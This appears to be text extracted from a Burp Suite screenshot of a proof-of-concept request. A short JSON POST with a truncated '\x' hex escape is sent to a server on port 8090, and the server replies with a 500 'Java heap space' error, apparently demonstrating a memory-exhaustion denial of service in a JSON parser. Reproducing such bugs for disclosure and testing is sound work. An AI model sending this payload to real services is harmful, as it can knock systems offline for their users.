 Send Cancel < >
Target: http:// :8090
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: :8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 11
10
11 {
12 "a":"\x
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 122
4 Date: Wed, 23 Feb 2022 06:06:08 GMT
5 Connection: close
6
7 {
8 "timestamp":1645596368042,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"Java heap space",
12 "path":"/"
13 }
Search... 0 matches
248 bytes | 395 millis
INSPECTOR